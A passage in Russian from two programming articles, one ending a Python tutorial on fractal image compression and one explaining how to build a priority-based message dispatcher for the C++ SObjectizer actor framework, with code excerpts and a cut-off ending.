Функция `rotate` поворачивает изображение на заданный угол:
```
def rotate(img, angle):
return ndimage.rotate(img, angle, reshape=False)
```
Для сохранения формы изображения угол  может принимать только значения .
Функция `flip` отражает изображение зеркально, если `direction` равно -1 и не отражает, если значение равно 1:
```
def flip(img, direction):
return img[::direction,:]
```
Полное преобразование выполняется функцией `apply_transformation`:
```
def apply_transformation(img, direction, angle, contrast=1.0, brightness=0.0):
return contrast*rotate(flip(img, direction), angle) + brightness
```
Нам нужен 1 бит, чтобы запомнить, требуется ли зеркальное отражение, и 2 бита для угла поворота. Более того, если мы сохраним  и , использовав по 8 бит на каждую величину, то для сохранения преобразования нам в целом понадобится всего 11 битов.
Кроме того, нам следует проверять, являются ли эти функции сжимающими отображениями. Доказательство этого немного скучно, и не особо нам нужно. Возможно, позже я добавлю его как приложение к статье.
Сжатие
------
Алгоритм сжатия прост. Сначала мы генерируем все возможные аффинные преобразования всех блоков источников при помощи функции `generate_all_transformed_blocks`:
```
def generate_all_transformed_blocks(img, source_size, destination_size, step):
factor = source_size // destination_size
transformed_blocks = []
for k in range((img.shape[0] - source_size) // step + 1):
for l in range((img.shape[1] - source_size) // step + 1):
# Extract the source block and reduce it to the shape of a destination block
S = reduce(img[k*step:k*step+source_size,l*step:l*step+source_size], factor)
# Generate all possible transformed blocks
for direction, angle in candidates:
transformed_blocks.append((k, l, direction, angle, apply_transform(S, direction, angle)))
return transformed_blocks
```
Затем для каждого конечного блока мы проверяем все ранее сгенерированные преобразованные блоки источников. Для каждого мы оптимизируем контрастность и яркость с помощью метода `find_contrast_and_brightness2`, и если протестированное преобразование наилучшее из всех пока найденных, то сохраняем его:
```
def compress(img, source_size, destination_size, step):
transformations = []
transformed_blocks = generate_all_transformed_blocks(img, source_size, destination_size, step)
for i in range(img.shape[0] // destination_size):
transformations.append([])
for j in range(img.shape[1] // destination_size):
print(i, j)
transformations[i].append(None)
min_d = float('inf')
# Extract the destination block
D = img[i*destination_size:(i+1)*destination_size,j*destination_size:(j+1)*destination_size]
# Test all possible transformations and take the best one
for k, l, direction, angle, S in transformed_blocks:
contrast, brightness = find_contrast_and_brightness2(D, S)
S = contrast*S + brightness
d = np.sum(np.square(D - S))
if d < min_d:
min_d = d
transformations[i][j] = (k, l, direction, angle, contrast, brightness)
return transformations
```
Для нахождения наилучшей контрастности и яркости метод `find_contrast_and_brightness2` просто решает задачу наименьших квадратов:
```
def find_contrast_and_brightness2(D, S):
# Fit the contrast and the brightness
A = np.concatenate((np.ones((S.size, 1)), np.reshape(S, (S.size, 1))), axis=1)
b = np.reshape(D, (D.size,))
x, _, _, _ = np.linalg.lstsq(A, b)
return x[1], x[0]
```
Распаковка
----------
Алгоритм распаковки ещё проще. Мы начинаем с полностью случайного изображения, а затем несколько раз применяем сжимающее отображение :
```
def decompress(transformations, source_size, destination_size, step, nb_iter=8):
factor = source_size // destination_size
height = len(transformations) * destination_size
width = len(transformations[0]) * destination_size
iterations = [np.random.randint(0, 256, (height, width))]
cur_img = np.zeros((height, width))
for i_iter in range(nb_iter):
print(i_iter)
for i in range(len(transformations)):
for j in range(len(transformations[i])):
# Apply transform
k, l, flip, angle, contrast, brightness = transformations[i][j]
S = reduce(iterations[-1][k*step:k*step+source_size,l*step:l*step+source_size], factor)
D = apply_transformation(S, flip, angle, contrast, brightness)
cur_img[i*destination_size:(i+1)*destination_size,j*destination_size:(j+1)*destination_size] = D
iterations.append(cur_img)
cur_img = np.zeros((height, width))
return iterations
```
Этот алгоритм срабатывает, потому что сжимающее отображение имеет уникальную неподвижную точку, и какое бы исходное изображение мы ни выбрали, мы будем стремиться к нему.
Думаю, настало время для небольшого примера. Я попробую сжать и распаковать изображение обезьяны:
Функция `test_greyscale` загружает изображение, сжимает его, распаковывает и показывает каждую итерацию распаковки:

Совсем неплохо для такой простой реализации!
RGB-изображения
---------------
Очень наивный подход к сжатию RGB-изображений заключается в сжатии всех трёх каналов по отдельности:
```
def compress_rgb(img, source_size, destination_size, step):
img_r, img_g, img_b = extract_rgb(img)
return [compress(img_r, source_size, destination_size, step), \
compress(img_g, source_size, destination_size, step), \
compress(img_b, source_size, destination_size, step)]
```
А для распаковки мы просто распаковываем по отдельности данные трёх каналов и собираем их в три канала изображения:
```
def decompress_rgb(transformations, source_size, destination_size, step, nb_iter=8):
img_r = decompress(transformations[0], source_size, destination_size, step, nb_iter)[-1]
img_g = decompress(transformations[1], source_size, destination_size, step, nb_iter)[-1]
img_b = decompress(transformations[2], source_size, destination_size, step, nb_iter)[-1]
return assemble_rbg(img_r, img_g, img_b)
```
Ещё одно очень простое решение заключается в использовании для всех трёх каналов одинакового сжимающего отображения, потому что часто они очень похожи.
Если хотите проверить, как это работает, то запустите функцию `test_rgb`:
Появились артефакты. Вероятно, этот метод слишком наивен для создания хороших результатов.
Куда двигаться дальше
=====================
Если вы хотите больше узнать о фрактальном сжатии изображений, то могу порекомендовать вам прочитать статью [Fractal and Wavelet Image Compression Techniques](https://spie.org/publications/book/353798?print=2&SSO=1) Стивена Уэлстеда. Её легко читать и в ней объяснены более сложные техники. | https://habr.com/ru/post/479200/ | null | ru | null |
# Не хочется ждать в очереди? Напишем свой диспетчер для SObjectizer с приоритетной доставкой

[SObjectizer](https://github.com/Stiffstream/sobjectizer) — это небольшой фреймворк для C++, который дает возможность разработчику использовать такие подходы, как Actor Model, Communicating Sequential Processes и Publish/Subscribe.
Одной из ключевых концепций в SObjectizer являются диспетчеры. Диспетчеры определяют, где и как акторы (агенты в терминологии SObjectizer-а) обрабатывают свои события. Диспетчеры в SObjectizer бывают разных типов, и пользователь может создавать в своем приложении столько разнообразных диспетчеров, сколько ему потребуется.
При этом у пользователя есть возможность написать свой собственный тип диспетчера, если ничего из стандартных диспетчеров ему не подходит. Два с половиной года назад [уже рассказывалось](https://habr.com/ru/post/353712/) о том, как можно сделать диспетчер для SObjectizer-а со специфическими свойствами.
Сегодня мы еще раз поговорим об этом. На примере уже другой задачи. Да и реализация будет отличаться, поскольку за прошедшее время SObjectizer успел обновиться сперва до версии 5.6, а затем и 5.7. И в этих версиях [много отличий](https://github.com/Stiffstream/sobjectizer/wiki/v.5.6.0) от версии 5.5, про которую в основном и рассказывалось в прошлом. В том числе и в механизме диспетчеров.
О решаемой задаче в двух словах
===============================
Предположим, что у нас есть агент, который ожидает два сообщения: `msg_result` с финальным результатом ранее начатой агентом операции и `msg_status` с промежуточной информацией о том, как протекает начатая операция.
Сообщения `msg_status` могут идти большим потоком. Например, на одно `msg_result` может приходиться до 1000 `msg_status`. И нам бы хотелось, чтобы когда в очереди уже стоит 900 сообщений `msg_status`, новое сообщение `msg_result` вставало не в конец очереди, а в самое ее начало. Чтобы `msg_result` не ждало, пока разгребутся 900 старых `msg_status`.
Вроде бы простая задача. Но с ее реализацией могут возникнуть неожиданные сложности. И чтобы понять, что это за сложности и как с ними справиться, нужно посмотреть на SObjectizer-овские диспетчеры и понять, что это за звери такие. После чего можно будет обсудить возможные способы реализации доставки сообщений с учетом их приоритетов. Воплотить один из вариантов в жизнь и обсудить его реализацию.
Как диспетчеры связаны с политикой доставки сообщений до агентов?
=================================================================
Диспетчер в SObjectizer-е — это сущность, которая определяет, где и когда агенты будут обрабатывать свои сообщения.
Допустим, у нас есть агент Bob, который подписывается на сообщение `msg_result` из почтового ящика mbox. Когда в mbox отсылается `msg_result`, то это сообщение должно встать в очередь Bob-а, откуда оно будет рано или поздно извлечено и обработано. И вот здесь уже в полный рост встают диспетчеры, поскольку у агентов нет никаких очередей, тогда как у диспетчеров есть.
Когда агент регистрируется в SObjectizer-е, то агент привязывается к какому-то диспетчеру. И в момент привязки агенту дается указатель на сущность *event\_queue*. Это интерфейс, за которым скрыта некая машинерия по передаче сообщения, адресованного агенту, именно тому диспетчеру, к которому агент привязан.
Когда сообщение передается диспетчеру, тот формирует *заявку* (demand) на обработку сообщения агентом и сохраняет заявку где-то у себя (очередь заявок диспетчера называется *demand\_queue*).
Процесс доставки сообщения до агента в SObjectizer выглядит следующим образом:

Когда сообщение отсылается в mbox, то mbox видит Bob-а в подписчиках и говорит Bob-у: вот тебе новое сообщение. Bob берет это сообщение и передает его в свой *event\_queue*. И уже этот *event\_queue* формирует для диспетчера *заявку (demand)* на обработку сообщения для агента Bob. Заявка сохраняется в *demand\_queue* диспетчера.
Диспетчер владеет одной или несколькими рабочими нитями, которые занимаются тем, что извлекают заявки из *demand\_queue* и отправляют их на обработку. Эти рабочие нити диспетчера называются рабочим контекстом на котором будут работать агенты.
В общем, получается, что диспетчеры и предоставляют рабочий контекст для агентов, и хранят в своих *demand\_queue* адресованные агентам сообщения.
А это означает, что когда нам нужна приоритетная доставка сообщений (т.е. `msg_result` вперед `msg_status`), то нам потребуется диспетчер, который эту самую приоритетную доставку реализует.
А приоритетов для сообщений в SObjectizer-5 и нет :(
----------------------------------------------------
Совсем.
Вот так вот.
Приоритеты для сообщений были в SObjectizer-4. Но они на практике использовались всего раз или два. Зато хлопот с их существованием и поддержкой было много.
Поэтому при разработке SObjectizer-5 от приоритетов для сообщений агента было решено отказаться. И за 10 лет развития и использования SObjectizer-5 пожалеть об этом пока что не пришлось.
Однако время от времени задачи, в которых требуется какое-либо приоритетное обслуживание, все-таки встречаются. Поэтому некоторое время назад в SObjectizer-5 было добавлено понятие [приоритета для агента](https://github.com/Stiffstream/sobjectizer/wiki/SO-5.7-InDepth-Agent-Priorities). Именно для агента, а не для отдельного сообщения. Для поддержки приоритетов агентов в SObjectizer-5 появились три диспетчера, которые реализуют разные политики обслуживания приоритетов.
Так как можно решить задачу с `msg_result` и `msg_status`?
----------------------------------------------------------
### Использование двух агентов с разными приоритетами и диспетчера one\_thread::strictly\_ordered
Самое "простое" и "искаробочное" решение.
Логика агента A размазывается на двух агентов A\_result и A\_status. Агенты A\_result и A\_status получают разные приоритеты и привязываются к одному и тому же диспетчеру типа one\_thread::strictly\_ordered. Агент A\_result подписывается на `msg_result`, тогда как агент A\_status подписывается на `msg_status`.
Общие для агентов данные выносятся в какой-то общий объект, которыми они совместно владеют. Через shared\_ptr, например. Получится что-то вроде:
```
struct A_data { ... };
class A_result final : public so_5::agent_t {
std::shared_ptr m\_data;
public:
A\_result(context\_t ctx, std::shared\_ptr data) {...}
void so\_define\_agent() override {
so\_subscribe(m\_data->m\_mbox, &A\_result::on\_result);
}
private:
void on\_result(const msg\_result & msg) {...}
};
class A\_status final : public so\_5::agent\_t {
std::shared\_ptr m\_data;
public:
A\_status(context\_t ctx, std::shared\_ptr data) {...}
void so\_define\_agent() override {
so\_subscribe(m\_data->m\_mbox, &A\_status::on\_status);
}
private:
void on\_status(const msg\_status & msg) {...}
};
```
Разделять общие данные между агентами A\_result и A\_status безопасно до тех пор, пока они работают на one\_thread::strictly\_ordered диспетчере.
Собственно говоря, это тот подход, который я бы и рекомендовал использовать, если вам потребовалась приоритетная обработка событий.
Но у этого способа есть очевидный недостаток: трудоемкость и размазывание логики по нескольким сущностям. Эта трудоемкость будет увеличиваться по мере увеличения количества сообщений, которые вам потребуется обрабатывать с разными приоритетами. Так что в какой-то момент может показаться, что двигаться в этом направлении слишком дорого и что нужно искать другое решение.
### Собственный диспетчер с приоритетами для сообщений
Другой подход состоит в том, чтобы сделать собственный диспетчер, который будет доставлять сообщения до агентов-получателей с учетом приоритетов сообщений. Благо, если не заморачиваться вопросами мониторинга работы диспетчера и сбора статистики, то это делается не так уж и сложно.
Если такой диспетчер будет написан, то можно избавить себя от недостатков подхода с несколькими разноприоритетными агентами: вся логика будет находится в одном месте, поэтому добавлять новые обрабатываемые сообщения или избавляться от каких-то старых сообщений будет гораздо проще.
Именно по этому пути мы и пойдем в данной статье.
Что именно мы попытаемся сделать?
=================================
Мы попытаемся посмотреть на проблему немного шире (как это и положено русским программистам, которые ищут универсальные решения там, где можно обойтись методом грубой силы).
Начнем с того, что нам нужен собственный диспетчер. Который сможет упорядочивать сообщения в своей очереди согласно их приоритетов.
И тут возникает вопрос, а как должны определяться эти приоритеты?
А это зависит от задачи.
Где-то приоритеты будут определяться типом сообщения и эти приоритеты можно зафиксировать прямо в compile-time. Скажем, приоритет у `msg_result` единичка, а у `msg_status` — нолик.
Где-то приоритеты могут зависеть от типа сообщения и агента-получателя. Скажем, для агента A сообщение `msg_result` будет иметь приоритет 1, а сообщение `msg_status` — 0. Тогда как для агента L оба эти сообщения будут иметь приоритет 0.
Где-то приоритеты могут зависеть только от почтового ящика, из которого они были получены. Скажем, все сообщения из mbox\_A должны быть приоритетнее, чем сообщения из mbox\_B.
А где-то приоритеты почтовых ящиков должны быть дополнены еще и приоритетами сообщений. Т.к. `msg_result` из mbox\_A имеет приоритет 2, `msg_status` из mbox\_A — 1, `msg_result` из mbox\_B — 1, `msg_status` из mbox\_B — 0.
Ну и другие сочетания параметров также возможны.
Значит ли это, что под каждое такое сочетание нужно делать свой диспетчер?
Скорее всего нет.
Возможно, диспетчер должен быть один, просто он должен уметь настраиваться на любой способ вычисления приоритета сообщений. Например, пользователь параметризует диспетчер объектом *priority\_detector*, который и определяет приоритет очередного сообщения: при получении очередной заявки диспетчер дергает *priority\_detector* и располагает заявку в очереди согласно вычисленного *priority\_detector*-ом приоритета.
Уже хорошо.
Но можно попробовать пойти еще дальше.
Диспетчеры были придуманы для того, чтобы дать возможность разработчику распределять своих агентов по тем рабочим контекстам, которые нужны разработчику. Скажем, захотел программист, чтобы агенты Alice и Bob работали на одной общей рабочей нити, значит зачем-то ему это нужно. Не суть важно зачем: для экономии ресурсов или для того, чтобы облегчить Alice и Bob совместную работу над общими разделяемыми данным. Разработчик хочет привязать Alice и Bob к общему контексту, значит он должен суметь это сделать.
А теперь представим себе, что Alice и Bob должны работать на общем рабочем контексте, но приоритеты доставки сообщений до Alice и Bob должны вычисляться по-разному. Скажем, приоритет сообщений для Alice зависит только от их типа. Тогда как приоритет для Bob-а зависит и от типа, и от почтового ящика.
Тут можно пойти, как минимум, двумя путями.
**Первый путь**. Диспетчер владеет одной приоритетной очередью. А мы пишем сложный *priority\_detector*-а, который разбирается кто получатель сообщения, Alice или Bob, затем для каждого получателя определяет приоритет по тем или иным критериям.
Вполне понятное направление для движения. Но его трудоемкость будет расти по мере увеличения количества разнотипных агентов, которые нам нужно будет привязать к одному диспетчеру.
**Второй путь**. А что если у каждого из агентов будет своя собственная приоритетная очередь? И в каждой очереди будет собственный *priority\_detector* со своими правилами? Тогда мы сможем привязывать к одном диспетчеру агентов с разными политиками доставки сообщений. И в этом случае нам нужно научить диспетчера работать не с одной-единственной очередью, в которую сваливается вообще все, а с набором отдельных очередей.
Мы пойдем вторым путем. Поскольку он открывает интересные возможности. Ведь если мы можем научить диспетчер обслуживать агентов с собственными очередями, то не обязательно это будут очереди с приоритетом. Например, это могут быть очереди фиксированного размера с автоматическим выбрасыванием самых старых (или самых новых) элементов при попытке добавления заявки в уже полную очередь. Или же очереди с контролем времени пребывания: скажем, если заявка простояла в очереди дольше 250ms, то она уже не актуальна и должна быть проигнорирована.
Демо проект so5\_custom\_queue\_disps
=====================================
Для иллюстрации предлагаемого решения на GitHub-е создан демо-проект [so5\_custom\_queue\_disps](https://github.com/Stiffstream/so5_custom_queue_disps_demo), который содержит исходные тексты обсуждаемого ниже диспетчера.
На данный момент в нем есть реализация только одного типа диспетчера — one\_thread, который привязывает всех агентов к одной-единственной рабочей нити. Если данная тема кого-нибудь заинтересует, то туда же можно будет добавить и реализации thread\_pool и/или adv\_thread\_pool диспетчеров. Для иллюстрации. Ну или для того, чтобы их можно было скопипастить, если вдруг кому-нибудь понадобятся.
Общая идея: список из непустых очередей
---------------------------------------
Идея, положенная в основу so5\_custom\_queue\_disps, состоит в том, что есть N независимых друг от друга очередей заявок. В пределе у каждого агента может быть своя очередь заявок. Эти очереди живут до тех пор, пока кто-то их использует, как только очередь стала никому не нужна она уничтожается.
Диспетчер хранит у себя список указателей на очереди заявок. Если этот список пуст, значит все очереди заявок пусты. Как только в какую-то из них попадает заявка, эта очередь добавляется в конец списка диспетчера.
Диспетчер спит, пока в его списке ничего нет. Но как только какая-то из очередей добавляется в список, то диспетчер просыпается и начинает обслуживать очереди из своего списка.
Диспетчер изымает из списка первую очередь. Извлекает заявку из очереди. Если после извлечения заявки очередь оказывается пустой, то диспетчер забывает про эту очередь. Если же в очереди что-то остается, то диспетчер возвращает эту очень в свой список, в самый его конец.
После чего диспетчер запускает обработку извлеченной заявки. А после завершения обработки проверяет свой список: если список не пуст, то обрабатывается следующий его элемент. Если пуст, то диспетчер засыпает.
### Несколько агентов с одной очередью заявок и FIFO для агентов
Для большей гибкости в so5\_custom\_queue\_disps есть возможность связать нескольких агентов с одной общей очередью заявок. Например, если агенты должны использовать общую политику доставки сообщений (скажем, у них общие приоритеты).
Но можно к one\_thread диспетчеру привязать и агентов, у каждого из которых будет своя собственная очередь заявок. Получится, что агенты исполняются на одном рабочем контексте, но заявки для них диспетчер будет брать из разных очередей.
И тут возможны сюрпризы с обеспечением FIFO для агентов.
Предположим, что мы используем простые очереди заявок. Без приоритетов, без ограничения на размер, без выбрасывания чего-либо. Просто очереди.
Предположим, что агенты Alice и Bob разделяют одну общую очередь. И мы отсылаем сообщение M1 агенту Alice, а затем отсылаем сообщение M2 агенту Bob. Доставка сообщений до агентов произойдет в таком же порядке: сперва M1, затем M2.
Но вот если агенты Alice и Bob имеют независимые очереди заявок, то при отсылке вначале M1 агенту Alice, а затем M2 агенту Bob, порядок доставки может быть любым. Это зависит и от наполнения очередей заявок самих агентов, и от того, где эти очереди находились в списке непустых очередей диспетчера. Так что может случится и так, что M2 будет обработано агентом Bob еще до того, как M1 дойдет до Alice.
Эту особенность нужно иметь в виду при работе с таким диспетчером.
Как описанный выше подход выглядит для пользователя на практике?
----------------------------------------------------------------
Прежде чем перейти к рассмотрению деталей реализации custom\_queue\_disps::one\_thread-диспетчера, посмотрим на то, как выглядит использование этого диспетчера в коде:
```
so_5::launch( [](so_5::environment_t & env) {
env.introduce_coop( [](so_5::coop_t & coop) {
// (1)
auto queue = std::make_shared();
// (2)
auto binder = custom\_queue\_disps::one\_thread::make\_dispatcher(
coop.environment() ).binder( queue );
// (3)
auto \* alice = coop.make\_agent\_with\_binder(
binder, "Alice" );
auto \* bob = coop.make\_agent\_with\_binder(
binder, "Bob" );
// (4)
queue->define\_priority( alice,
typeid(demo\_agent\_t::hello),
dynamic\_per\_agent\_priorities\_t::low );
queue->define\_priority( alice,
typeid(demo\_agent\_t::bye),
dynamic\_per\_agent\_priorities\_t::high );
queue->define\_priority( bob,
typeid(demo\_agent\_t::hello),
dynamic\_per\_agent\_priorities\_t::high );
queue->define\_priority( bob,
typeid(demo\_agent\_t::bye),
dynamic\_per\_agent\_priorities\_t::low );
} );
} );
```
Здесь в точке (1) мы создаем отдельную очередь заявок, которая реализует доставку сообщений с учетом получателя сообщения и приоритета этого сообщения именно для этого получателя (класс `dynamic_per_agent_priorities_t` в деталях рассматривается ниже).
В точке (2) мы делаем сразу два действия:
* во-первых, создаем новый экземпляр диспетчера;
* во-вторых, получаем от этого диспетчера объект *disp\_binder*, который нам нужен, чтобы привязать агентов к этому диспетчеру. Этот *disp\_binder* знает, что агенты, которых он привязывает к диспетчеру, будут совместно использовать очередь заявок, созданную в точке (1).
В точке (3) мы создаем двух агентов, каждый из которых будет привязан к one\_thread-диспетчеру, созданному в точке (2).
В точке (4) определяются приоритеты для сообщений, которые обрабатываются агентами Alice и Bob. Можно увидеть, что одним и тем же сообщениям назначаются разные приоритеты. Соответственно, даже если сообщения отсылаются агентам единовременно, обрабатываться сообщения будут в разном порядке. В соответствии со своими приоритетами. А это как раз то, что нам и нужно.
Некоторые пояснения касательно деталей реализации so5\_custom\_queue\_disps
===========================================================================
Базовый класс demand\_queue\_t и его наследники
-----------------------------------------------
Итак, нам нужно иметь возможность привязать к диспетчеру агентов, использующих совершенно разные очереди заявок. Поэтому, с одной стороны, диспетчер должен уметь работать с непохожими друг на друга очередями. И, с другой стороны, пользователь должен иметь возможность без проблем подсунуть диспетчеру свою реализацию очереди.
Для этого предназначен интерфейс demand\_queue\_t.
### Публичная часть demand\_queue\_t
Публичная часть [demand\_queue\_t](https://github.com/Stiffstream/so5_custom_queue_disps_demo/blob/e2d5536b7bd63ff629b7e77f701aef218e5aaa72/dev/custom_queue_disps/demand_queue.hpp#L46-L83) выглядит так:
```
[[nodiscard]]
virtual bool
empty() const noexcept = 0;
[[nodiscard]]
virtual std::optional
try\_extract() noexcept = 0;
virtual void
push( so\_5::execution\_demand\_t demand ) = 0;
```
Это как раз те методы, которые пользователь должен переопределить в своем классе очереди заявок для того, чтобы диспетчер с этой очередью заявок смог работать.
Надеюсь, что смысл методов `empty()` и `push()` очевиден, поэтому на них останавливаться не буду (если что, то отвечу на вопросы в комментариях). А вот по поводу возврата `std::optional` из `try_extract()` можно сказать пару слов.
Может показаться, что если диспетчер обращается к очереди заявок только когда очередь не пуста, то достаточно иметь только один метод `extract()`, который возвращает первую заявку из очереди (конструктуры/операторы копирования/перемещения для `execution_demand_t` не бросают исключений, поэтому можно обойтись одним `extract()` вместо пары `front()`+`pop()`).
Но в таком случае мы теряем некоторую долю гибкости. Скажем, возможность игнорировать заявки, которые ждали в очереди слишком долго. Тогда как возврат `std::optional` дает нам такую возможность. Поэтому диспетчер ожидает следующего поведения от очереди заявок:
* если `empty()` возвращает false, то диспетчер может безопасно вызывать `try_extract()`;
* `try_extract()` может вернуть пустой `std::optional` даже если очередь была непустой. Это всего лишь означает, что актуальной заявки для обработки на самом деле не оказалось. Поэтому диспетчер просто идет дальше.
### thread-safety для demand\_queue\_t
Диспетчер вызывает методы `empty/try_extract/push` только под своим собственным mutex-ом. Поэтому, если очередь заявок модифицирует свое состояние только в этих методах, то об обеспечении thread-safety можно не беспокоится, она обеспечивается диспетчером автоматически.
Однако, если внутри `empty/try_extract/push` требуется доступ к информации, которая каким-то образом может модифицироваться еще какими-то методами, то тогда ответственность за обеспечение thread-safety для этой дополнительной информации ложится на разработчика очереди заявок. Пример этого мы увидим ниже, когда будем говорить о классе `dynamic_per_agent_priorities_t`.
### Специальные приоритеты для заявок evt\_start и evt\_finish
Если реализация очереди заявок выполняет переупорядочивание заявок согласно приоритетам или если реализация очереди заявок выбрасывает какие-то заявки из очереди, то следует учесть факт существования двух типов заявок: evt\_start и evt\_finish.
Заявка evt\_start ставится в очередь заявок самой первой, прямо во время привязки агента к диспетчеру. Именно благодаря этой заявке у агента вызывается виртуальный метод `so_evt_start`.
Заявка evt\_finish является самой последней заявкой для агента. Происходит это в процессе дерегистрации агента. И evt\_finish должна быть самой последней заявкой, которая для агента будет выполнена. Никакие другие заявки после обработки evt\_finish для агента обрабатываться не должны.
Так вот, поскольку это архиважные заявки для жизненного цикла агента, то выбрасывать их категорически нельзя. Это должно быть учтено при реализации очереди заявок.
Если заявки упорядочиваются в очереди согласно приоритетам, то у заявки evt\_start должен быть наивысший приоритет. А у заявки evt\_finish — самый низкий.
В SObjectizer 5.5, 5.6 и 5.7 заявки evt\_start и evt\_finish можно различить не по `execution_demand_t::m_msg_type`, как для обычных заявок. А по `execution_demand_t::m_demand_handler`. Ниже будет показано, как именно это происходит. Возможно, в SObjectizer-5.8 будет применен единообразный подход и все будет идентифицироваться посредством `execution_demand_t::m_msg_type`. Но в ближайших планах ветки 5.8 нет от слова совсем :)
### Написание собственного demand\_queue\_t
[В so5\_custom\_queue\_disps\_demo есть три реализации](https://github.com/Stiffstream/so5_custom_queue_disps_demo/blob/e2d5536b7bd63ff629b7e77f701aef218e5aaa72/dev/demo/main.cpp#L77-L313) собственных очередей заявок, начиная от самой тривиальной до более-менее сложной. В этой статье мы рассмотрим два крайних случая.
#### Простейший случай: simple\_fifo\_t
[Простейшая реализация](https://github.com/Stiffstream/so5_custom_queue_disps_demo/blob/e2d5536b7bd63ff629b7e77f701aef218e5aaa72/dev/demo/main.cpp#L77-L105) использует обычную FIFO очередь без всяких изысков. Поэтому ее реализация тривиальна и компактна:
```
class simple_fifo_t final : public custom_queue_disps::demand_queue_t
{
std::queue< so_5::execution_demand_t > m_queue;
public:
simple_fifo_t() = default;
[[nodiscard]]
bool
empty() const noexcept override { return m_queue.empty(); }
[[nodiscard]]
std::optional
try\_extract() noexcept override
{
std::optional result{
std::move(m\_queue.front())
};
m\_queue.pop();
return result;
}
void
push( so\_5::execution\_demand\_t demand ) override
{
m\_queue.push( std::move(demand) );
}
};
```
Поскольку мы обеспечиваем строгий FIFO и ничего не выбрасываем, то нам здесь даже не нужно задумываться о существовании заявок evt\_start/evt\_finish.
#### Наиболее сложный случай: dynamic\_per\_agent\_priorities\_t
[Наиболее сложная реализация](https://github.com/Stiffstream/so5_custom_queue_disps_demo/blob/20201207-001/dev/demo/main.cpp#L194-L313) использует динамически задаваемые приоритеты, которые назначаются агенту в зависимости от типа получаемого сообщения.
Для того, чтобы хранить описания заданных пользователем приоритетов потребуются следующие типы данных и члены класса `dynamic_per_agent_priorities_t`:
```
using type_to_prio_map_t = std::map< std::type_index, priority_t >;
using agent_to_prio_map_t =
std::map< so_5::agent_t *, type_to_prio_map_t >;
std::mutex m_prio_map_lock;
agent_to_prio_map_t m_agent_prios;
```
Можно увидеть `std::mutex` который и будет задействован для обеспечения thread-safety при работе с `m_agent_prios`.
Здесь нам нужно использовать очередь с приоритетами. И, дабы воспользоваться `std::priority_queue` из стандартной библиотеки, мы будем хранить в очереди не `so_5::execution_demand_t`, а собственный класс:
```
struct actual_demand_t
{
so_5::execution_demand_t m_demand;
priority_t m_priority;
actual_demand_t(
so_5::execution_demand_t demand,
priority_t priority )
: m_demand{ std::move(demand) }
, m_priority{ priority }
{}
[[nodiscard]]
bool
operator<( const actual_demand_t & o ) const noexcept
{
return m_priority < o.m_priority;
}
};
```
Далее, для реализации метода `push()`, в котором новая заявка должна встать в очередь согласно своему приоритету, нам потребуется определить тип заявки, кому она адресуется и какой из всего этого получается приоритет:
```
[[nodiscard]]
priority_t
handle_new_demand_priority( const so_5::execution_demand_t & d ) noexcept
{
if( so_5::agent_t::get_demand_handler_on_start_ptr()
== d.m_demand_handler )
return highest;
if( so_5::agent_t::get_demand_handler_on_finish_ptr()
== d.m_demand_handler )
{
std::lock_guard< std::mutex > lock{ m_prio_map_lock };
m_agent_prios.erase( d.m_receiver );
return lowest;
}
{
std::lock_guard< std::mutex > lock{ m_prio_map_lock };
auto it_agent = m_agent_prios.find( d.m_receiver );
if( it_agent != m_agent_prios.end() )
{
auto it_msg = it_agent->second.find( d.m_msg_type );
if( it_msg != it_agent->second.end() )
return it_msg->second;
}
}
return normal;
}
```
Сперва мы проверяем, является ли заявка заявкой типа evt\_start. Если да, то ей присваивается наивысший приоритет.
Далее такая же проверка делается для заявки типа evt\_finish. Но если пришла заявка evt\_finish, то кроме назначения ей наименьшего приоритета мы делаем дополнительное действие: удаляем информацию о приоритетах для этого агента. Т.к. эта информация больше не потребуется, других заявок уже не будет.
Также в коде метода `handle_new_demand_priority()` можно обратить внимание на захват mutex-а в тех местах, где нам требуется модифицировать информацию о приоритетах. Это необходимо делать, т.к. эта информация модифицируется/используется не только при работе `push()`, но и при работе метода `define_priority()` о котором диспетчер не знает.
Вот, собственно, и все особенности. Остальная часть тривиальна:
```
void
define_priority(
so_5::agent_t * receiver,
std::type_index msg_type,
priority_t priority )
{
std::lock_guard< std::mutex > lock{ m_prio_map_lock };
m_agent_prios[ receiver ][ msg_type ] = priority;
}
[[nodiscard]]
bool
empty() const noexcept override { return m_queue.empty(); }
[[nodiscard]]
std::optional
try\_extract() noexcept override
{
std::optional result{
m\_queue.top().m\_demand
};
m\_queue.pop();
return result;
}
void
push( so\_5::execution\_demand\_t demand ) override
{
const auto prio = handle\_new\_demand\_priority( demand );
m\_queue.emplace( std::move(demand), prio );
}
```
### Приватная часть demand\_queue\_t
Кроме описанной выше публичной части demand\_queue\_t есть еще и "приватная" часть, которая предназначена для использования только со стороны диспетчера:
```
class demand_queue_t
{
demand_queue_t * m_next{ nullptr };
public:
[[nodiscard]]
demand_queue_t *
next() const noexcept { return m_next; }
void
set_next( demand_queue_t * q ) noexcept { m_next = q; }
void
drop_next() noexcept { set_next( nullptr ); }
```
Эта часть нужна для того, чтобы диспетчер мог провязывать непустые очереди заявок в интрузивный односвязный список.
dispatcher\_handle. Что это и зачем?
------------------------------------
